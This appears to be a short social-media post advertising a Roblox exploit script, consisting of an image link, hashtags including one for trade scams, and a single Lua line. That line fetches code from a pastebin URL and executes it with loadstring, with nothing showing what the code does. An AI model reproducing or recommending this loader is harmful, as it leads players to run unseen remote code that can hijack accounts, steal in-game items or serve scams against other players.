 loadstring(game:HttpGet('https://pastebin.com/raw/wy076DDF'))() #sab #fyp #sabscript #viralvideo #tradescam